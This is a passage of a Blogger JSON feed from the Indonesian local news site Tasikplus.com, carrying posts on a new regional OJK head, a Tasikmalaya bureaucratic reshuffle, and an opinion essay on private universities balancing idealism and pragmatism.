(6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 